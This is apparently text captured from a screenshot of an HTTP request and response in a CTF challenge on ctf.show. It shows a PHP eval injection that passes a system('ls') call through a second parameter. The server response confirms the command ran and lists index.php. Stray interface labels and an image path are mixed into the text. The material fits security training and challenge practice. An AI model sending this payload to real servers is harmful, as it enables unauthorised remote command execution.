 化 Raw Hex \n
POST /?code=eval(end(current(get_defined_vars())));&aa=system('ls'); HTTP/1.1
Cookie:asdwd
Host: 7fd18b7c-00d5-48dc-b1a1-002a478582c0.challenge.ctf.show
Content-Type:asdwd
aaaa:aaa
美化 Raw Hex 页面渲染 OneScan
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 03 Mar 2025 15:11:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Conten
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Sinc
ation,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 154
13
14 <br />
15 <b>
Notice
</b>
: Only variables should be passed by reference in <b>
/var/www/html/index.php(3) : eval()'d code
</b>
on line <b>
1
</b>
<br />
16 index.php
17